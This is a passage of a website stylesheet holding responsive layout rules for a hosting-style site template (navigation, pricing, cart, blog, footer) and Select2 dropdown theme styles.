        -webkit-transform: translate3d(0, 200%, 0);
        -moz-transform: translate3d(0, 200%, 0);
        -ms-transform: translate3d(0, 200%, 0);
        -o-transform: translate3d(0, 200%, 0);
        transform: translate3d(0, 200%, 0);
        -webkit-transition: .3s;
        -moz-transition: .3s;
        -ms-transition: .3s;
        -o-transition: .3s;
        transition: .3s
    }
    .nav-menu .main-menu .menu-item.active>a {
        color: #121e25 !important;
        font-weight: 700;
        font-size: 13px
    }
    .nav-menu .main-menu .menu-item>a {
        color: #afafaf;
        font-size: 24px
    }
    .nav-menu .main-menu .menu-item>a .badge {
        font-size: 12px;
        margin: 7px 10px;
        position: absolute
    }
    .nav-menu .main-menu>.menu-item.menu-item-has-children>a:after {
        display: none;
        content: "\f0d7";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        right: -15px;
        top: 2px
    }
    .nav-menu .main-menu>.menu-item>.sub-menu {
        z-index: 9;
        padding-top: 20px;
        border: none;
        box-shadow: none !important;
        background-color: transparent
    }
    .nav-menu .main-menu>.menu-item.active>.sub-menu {
        padding: 20px;
        background-color: #ee5586
    }
    .nav-menu .main-menu>.menu-item.active>.sub-menu>.menu-item {
        border-color: transparent;
        padding: 10px 0 10px 0
    }
    .nav-menu .main-menu>.menu-item {
        width: 100%;
        float: none;
        margin-left: 0;
        padding: 15px 0;
        cursor: pointer
    }
    .nav-menu .main-menu>.menu-item:last-child {
        border-bottom: none
    }
    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
        border: none;
        padding: 5px
    }
    .menu-wrap {
        display: none
    }
    nav .tech-box {
        margin-top: 7px;
        margin-right: 10px
    }
    .nav-menu {
        width: initial
    }
}

@media (min-width:991px) {
    .domain-prices li:first-child {
        padding-left: 0
    }
    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -65px;
        display: block !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -120px !important;
        display: block !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }
    .menu-wrap.mobile {
        display: none
    }
}

@media (max-width:767px) {
    .cd-main-content {
        z-index: 1;
        position: absolute !important;
        height: 100% !important
    }
    .cd-main-content .cd-filter form {
        padding: 60px 20px
    }
    .cd-main-content.is-fixed .cd-filter form {
        height: 100vh;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
    .cd-main-content.sec-up {
        margin: 0 !important;
        z-index: 3 !important
    }
    .cd-main-content.sec-up .badge {
        display: none
    }
    .cd-main-content .cd-filter .sec-main {
        padding: 0 !important;
        border-radius: 0 !important;
        box-shadow: none !important;
        border: none
    }
    .cd-filter .row {
        margin: 0 !important;
        display: block !important
    }
    .cd-filter .container {
        margin: 0 !important;
        padding: 0 !important
    }
    .btn.cd-filter-trigger {
        line-height: initial;
        padding: 10px 15px;
        display: inline-block !important;
        width: auto !important;
        text-indent: initial !important;
        margin-top: 20px
    }
    .cd-main-content.animated {
        animation-fill-mode: initial !important
    }
    .nav-menu {
        padding: 0
    }
    .menu-item .sub-menu .menu-item a:hover {
        color: #ee5586 !important
    }
    .menu-item.active .sub-menu .menu-item a {
        color: #121e25 !important
    }
    .menu-item.active .sub-menu .menu-item a:hover {
        color: #fff !important
    }
    .slider-content h1 {
        font-size: 52px !important;
        font-weight: 700 !important;
        line-height: 58px !important
    }
    .slider-content p {
        margin-bottom: 20px !important;
        margin-left: 0 !important
    }
    .hidden-xs {
        display: inline-block !important
    }
    .pricing .subheading {
        margin-bottom: 50px
    }
    h2.section-heading {
        font-size: 32px !important;
        line-height: 38px
    }
    .section-heading.small-text {
        font-size: 28px !important
    }
    .section-heading.small-text {
        font-size: 28px !important
    }
    .section-subheading.small-text {
        font-size: 16px !important
    }
    .section-offer.services .tabs.offers-tabs img {
        margin: 0 auto;
        max-width: 100%
    }
    .pricing.slider .info {
        margin-top: 0
    }
    .pricing.slider .soc-icons {
        display: block;
        float: none;
        margin-top: 10px;
        margin-right: 0;
        text-align: left;
        padding: 0
    }
    .pricing.slider .slides-toggle {
        display: none
    }
    .pricing.slider .swiper-wrapper .price {
        font-size: 38px
    }
    .pricing.slider .swiper-wrapper sup {
        font-size: 26px
    }
    .pricing.slider .slides-toggle .slide-next {
        right: -15px
    }
    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }
    .pricing.slider .slides-toggle .slide-prev {
        left: -80px
    }
    .pricing.slider .slides-toggle .slide-next {
        right: -80px
    }
    .pricing.slider .wrapper {
        width: 100% !important;
        display: inline-block
    }
    .pricing .table .title {
        font-size: 18px
    }
    .best-plans.pricing .wrapper {
        margin-top: 0
    }
    .best-plans.pricing .wrapper.first {
        margin-top: 50px
    }
    .best-plans .table-responsive {
        border: none;
        margin-bottom: 0
    }
    .section-plans .heading {
        font-size: 22px
    }
    .h-plans-info .header-wrap {
        text-align: center
    }
    .tabs.offers-tabs .img {
        display: block;
        margin: 0 auto
    }
    .tabs.offers-tabs .tabs-content .info {
        padding-right: 0
    }
    .tabs.offers-tabs .tabs-content .heading {
        margin-top: 30px
    }
    .tabs.offers-tabs .tabs-header li {
        margin-top: 50px;
        margin-right: 20px
    }
    .circle-section .title-round {
        font-size: 18px;
        font-weight: 700
    }
    .services.circle-section .heading {
        margin-top: 34px
    }
    .services.circle-section .info {
        font-size: 14px
    }
    .history-section .wrappper.right {
        text-align: center;
        padding: 0 15px
    }
    .history-section .wrappper {
        text-align: center
    }
    .service-skills .skills-wrap {
        text-align: center
    }
    .history-section .history-separate {
        margin-bottom: 0
    }
    .history-section .history-separate img {
        padding: 0 120px 30px
    }
    .history-section .wrappper img {
        width: 25%;
        margin: 0 0 20px 0;
        float: none
    }
    .filter-menu ul li {
        font-size: 13px
    }
    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }
    .details .wrappper .value {
        text-align: center;
        float: none;
        margin: 0
    }
    .details .wrappper .quantity {
        display: inline-grid
    }
    .shop .select {
        margin: 0 0 30px
    }
    .shop .select.second {
        margin: 30px 0 0
    }
    .products .wrapper {
        width: 49%;
        padding-right: 18px;
        padding-left: 18px;
        float: none;
        display: inline-block
    }
    .products .btn {
        padding: 25px 38px;
        font-size: 14px
    }
    .team .soc-icons-wrap .icons {
        margin-top: 250px
    }
    .modal-dialog {
        min-height: calc(100vh - 20px)
    }
    .fill-input {
        font-size: 16px !important;
        padding: 16px 20px 16px 20px !important
    }
    .general-input input.btn {
        padding: 17px 17px
    }
    .domain-prices li {
        padding: 10px 12px !important;
        font-size: 14px !important
    }
    .subcribe {
        display: none
    }
    .cart .table-responsive {
        border: none
    }
    .cart .data-cart .btn.order {
        margin-left: 0;
        margin-top: 20px
    }
    .cart.end {
        padding-top: 50px
    }
    .casestudy .author {
        padding-left: 0 !important
    }
    .casestudy .content-info {
        padding-left: 0 !important
    }
    .casestudy .ml-4 {
        margin-left: 0 !important
    }
    .casestudy .slide-prev {
        display: none
    }
    .casestudy .slide-next {
        display: none
    }
    .casestudy .casestudy {
        text-align: center;
        margin-left: 0
    }
    .accordion.faq .panel-title {
        font-size: 15px
    }
    .accordion.faq .panel-title {
        font-size: 14px;
        line-height: 26px
    }
    .accordion.faq .wrapper-collapse .list li {
        font-size: 14px
    }
    .best-plans .table div.title-table {
        font-size: 15px
    }
    .best-plans .table td {
        font-size: 15px
    }
    .wrap-blog {
        padding: 0
    }
    .wrap-blog>img {
        width: 100%
    }
    .blog .media.answer {
        padding-left: 30px
    }
    .blog .sidebar {
        margin-top: 80px
    }
    .footer {
        text-align: center
    }
    .footer .footer-top img {
        width: 160px
    }
    .footer .soc-icons a {
        margin: 0 8px 0 5px !important
    }
    .footer .payment-list li {
        font-size: 18px !important
    }
    .footer .payment-list li p {
        font-size: 12px !important
    }
    .footer .footer-bottom .copyright {
        margin-bottom: 10px;
        font-size: 14px
    }
    .footer .footer-menu {
        padding: 0;
        margin-left: 0
    }
    .footer .footer-menu {
        float: none;
        text-align: center;
        padding: 0;
        margin-left: 0
    }
    .footer .payment-list {
        float: none;
        display: block;
        text-align: center;
        padding: 0;
        margin-left: 0
    }
    .footer .footer-menu .menu-item {
        text-align: center;
        font-size: 16px
    }
    .footer .footer-top .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }
    .footer .footer-top .col-md-3.col-sm-6:last-child {
        margin-bottom: 30px
    }
    .footer .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }
    .footer .col-md-3.col-sm-6:last-child {
        margin-bottom: 10px
    }
    .footer .footer-bottom .footer-menu {
        top: 0 !important;
        margin-bottom: 10px
    }
    .footer .soc-icons {
        text-align: center;
        padding-left: 0
    }
    .footer .soc-icons i {
        font-size: 18px
    }
    .footer .logo-bg {
        display: none
    }
    .cd-tab-filter ul {
        display: none
    }
    .cd-tab-filter.is-open ul {
        display: none
    }
    .cd-tab-filter::after {
        display: none
    }
    .cd-filter-content a {
        display: block
    }
    .table td {
        padding: .75rem
    }
    .section-404 .input-group {
        margin-top: 35px
    }
    .section-404 .img {
        visibility: hidden
    }
    .getready .column-support-subtitle {
        font-size: 16px;
        line-height: 26px
    }
    .sec-main {
        padding: 80px
    }
    .general-input {
        width: 100% !important
    }
    .custom-element-right {
        display: none !important
    }
    .blackfriday {
        display: none !important
    }
    .cd-gallery li {
        width: 100%;
        margin-bottom: 2em
    }
    .overview .overview-info {
        text-align: center
    }
    .overview .img-over {
        text-align: center
    }
    .overview .overview-info {
        padding: 60px 0
    }
    .form-contact i {
        display: none
    }
    .wpc-cloud-range .info-range {
        font-size: 14px
    }
    .flickity-slider .animatype {
        font-size: 28px
    }
    .maping .datacenters {
        width: 14px;
        height: 14px
    }
    .path-left {
        display: none
    }
    .path-right {
        display: none
    }
    .top-header .wrapper .heading {
        font-size: 42px
    }
    .top-header .wrapper .subheading small {
        display: none
    }
    .soc-icons-apply {
        display: none
    }
    .notfound p {
        font-size: 14px
    }
    .notfound br {
        display: none
    }
    .megamenu .service-list .service .media-body a {
        font-size: 14px !important
    }
    .megamenu-list .service-list .service .media-body a {
        font-size: 14px !important
    }
    .count-txt {
        text-align: left;
        font-size: 13px
    }
    .count-content .clock#specialclock {
        text-align: left;
        font-size: 18px
    }
    .svg.pattern {
        display: none
    }
    .footer .footer-bottom .footer-menu .menu-item {
        display: block;
        margin-left: 0
    }
    [data-background=light] .box-container .nav-menu .main-menu>.menu-item:hover>a {
        color: grey !important
    }
    [data-background=light] .box-container .dropdown-menu.show a:hover {
        color: grey !important
    }
    [data-background=light] .active #nav-toggle span:after {
        background: grey !important
    }
    [data-background=light] .active #nav-toggle span:before {
        background: grey !important
    }
    .btn {
        font-size: 12px;
        padding: 10px 34px
    }
    #slect-main .select .select-styled {
        padding: 6px 40px 6px 16px !important;
    }
    #slect-main .select .select-styled:after {
        top: 24px !important;
    }
    #slect-main .select .select-styled:active:after,
    #slect-main .select .select-styled.active:after {
        top: 24px !important;
    }
    .sec-normal {
        padding: 44px 0 !important;
    }
    .tabs-header .btn-group>.btn:not(:first-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }
    .tabs-header .btn-group>.btn:not(:last-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }
    .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
        font-size: 12px !important;
        padding: 10px 20px !important
    }
    .countdown .wrapper .clock div {
        margin: 10px 20px
    }
    .offcanvas.offcanvas-box {
        margin: 0;
        border-radius: 0
    }
    .offcanvas.offcanvas-box .card svg {
        position: initial;
        margin: 20px 0 0 20px;
        transform: none
    }
    .offcanvas.offcanvas-box .os {
        flex: 0 0 calc(20% - -5px)
    }
}

@media (min-width:768px) {
    .cd-filter {
        position: relative;
        width: 100% !important;
        height: auto !important;
        background: 0 0 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important
    }
    .cd-filter .cd-close {
        opacity: 0 !important;
        top: -50px !important
    }
    .cd-filter.filter-is-visible {
        display: inline-block !important;
        width: 100% !important;
        box-shadow: none !important
    }
    .cd-main-content.is-fixed .cd-filter {
        position: relative !important;
        height: auto !important;
        overflow: initial !important
    }
    .cd-filter::before {
        display: none !important
    }
    .cd-gallery.filter-is-visible {
        margin-top: 28% !important
    }
    .cd-main-content.is-fixed .cd-gallery {
        padding-top: 600px !important
    }
    .btn.cd-filter-trigger {
        display: none !important
    }
    .cd-filter-block .list li {
        margin: 0 15px 15px 0;
        display: inline-block !important
    }
    .cd-filter-block ul {
        padding: 0 !important
    }
    .menu-wrap .nav-menu {
        float: left
    }
    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -90px;
        display: block !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -140px !important;
        display: block !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }
    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }
    .nav-menu .main-menu>.menu-item:hover>.sub-menu {
        top: 55px;
        opacity: 1;
        visibility: visible
    }
}

@media (max-width:576px) {
    .secfeat {
        display: none
    }
    .chars {
        display: none
    }
    .domain-prices {
        display: none
    }
    .slider-content h1 {
        font-weight: 700 !important;
        font-size: 28px !important;
        line-height: 38px !important
    }
    .top-header .wrapper .round:before {
        top: 10px
    }
    .tabs.offers-tabs .tabs-header ul {
        padding: 0
    }
    .tabs.offers-tabs .tabs-header li {
        flex: 0 0 100%;
        max-width: 100%
    }
    .tabs.offers-tabs .tabs-header {
        padding: 0
    }
    .filter-menu ul {
        padding: 0 0
    }
    .filter-menu ul li {
        font-size: 12px;
        padding: 10px
    }
    .featured.isotope .col-xs-6 {
        width: 100% !important
    }
    .best-seller .col-xs-6 {
        width: 100% !important
    }
    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }
    .products .wrapper {
        width: 100%
    }
    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 250px
    }
    .cart .data-cart .order-suma {
        margin-left: 0;
        padding: 26px 46px
    }
    .casestudy img {
        width: 100%
    }
    .pagination>li>a {
        margin-bottom: 20px
    }
    .special-footer {
        margin-bottom: -150px
    }
    .sec-main {
        padding: 80px 30px
    }
    .wrap-blog .wrapper {
        padding: 60px 15px !important
    }
    .blog.blog .wrap-blog .comments {
        padding: 60px 30px !important
    }
    .blog.blog .wrap-blog .livecomment {
        padding: 60px 30px !important
    }
    .blog .sidebar {
        padding: 50px 15px !important
    }
    .circle-section .text-start:first-child {
        text-align: left !important
    }
    .circle-section .text-start {
        text-align: center !important
    }
    .btn-demos {
        display: none
    }
    .casestudy .content-info p {
        font-size: 16px
    }
    .casestudy .author {
        font-size: 28px
    }
}

@media (max-width:420px) {
    .top-header .wrapper .heading {
        font-size: 26px
    }
    .top-header .wrapper .subheading {
        font-size: 14px
    }
    .section-heading.small-text {
        font-size: 24px !important
    }
    .section-heading.small-text {
        font-size: 24px !important
    }
    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 185px
    }
    .team .col-md-3.col-sm-6.col-xs-6 {
        width: 100%
    }
    .table-responsive {
        border: none
    }
    .payment-form .btn-check {
        margin: 5px 5px 0
    }
    .accordion.faq .wrapper-collapse .list {
        margin-left: 0
    }
    .wrap-blog .social {
        width: 100%;
        text-align: center
    }
    .blog .social-icons {
        text-align: center;
        padding: 0
    }
    .blog .media .text-comments {
        width: 100%
    }
    .pagination>li>a {
        font-size: 16px;
        padding: 5px 12px
    }
    .pagination .next,
    .pagination .prev {
        font-size: 16px;
        padding: 5px 12px
    }
    .blog.blog .wrap-blog .media-left {
        display: none
    }
    .blog .media .media-body {
        padding-left: 0
    }
    .blog .media a.answer {
        float: none
    }
    .section-404 .title {
        font-size: 38px
    }
    .section-404 .input {
        width: 100%
    }
    .section-404 .input-group .btn {
        width: 100%;
        margin-top: 15px
    }
    .top-header .wrapper .subheading {
        font-size: 16px
    }
    .wpc-cloud-range .noUi-tooltip {
        display: none
    }
}

.action {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px
}

/* Select2 */

.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    font-family: Rajdhani;
    outline: none !important;
    font-weight: 700;
    font-size: 18px;
    letter-spacing: 0.4px;
    color: #fff;
    background: #2cd9a2;
    display: inline-block;
    line-height: 20px;
    border-radius: 11px;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}

.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline;
    list-style: none;
    padding: 0
}

.select2-container .select2-selection--multiple .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    margin-left: 5px;
    padding: 0;
    max-width: 100%;
    resize: none;
    height: 18px;
    vertical-align: bottom;
    font-family: sans-serif;
    overflow: hidden;
    word-break: keep-all
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051
}

.select2-results {
    display: block
}

.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}

.select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option--selectable {
    cursor: pointer
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    /* border: 1px solid #aaa; */
    border-radius: 4px
}

.select2-container--open {
    border-radius: 10px !important;
    margin-top: 4px !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px;
    padding-right: 0px
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    padding-bottom: 5px;
    padding-right: 5px;
    position: relative
}

.select2-container--default .select2-selection--multiple.select2-selection--clearable {
    padding-right: 25px
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    font-weight: bold;
    height: 20px;
    margin-right: 10px;
    margin-top: 5px;
    position: absolute;
    right: 0;
    padding: 1px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: bottom;
    white-space: nowrap
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-right: 1px solid #aaa;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #999;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px;
    position: absolute;
    left: 0;
    top: 0
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {
    background-color: #f1f1f1;
    color: #333;
    outline: none
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
    padding-left: 5px;
    padding-right: 2px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-left: 1px solid #aaa;
    border-right: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {
    float: left;
    margin-left: 10px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em
}

.select2-container--default .select2-results__option--group {
    padding: 0
}

.select2-container--default .select2-results__option--disabled {
    color: #999
}

.select2-container--default .select2-results__option--selected {
    background-color: #ddd
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #5897fb;
    color: white
}

.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0;
    padding-bottom: 5px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #888;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
    outline: none
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
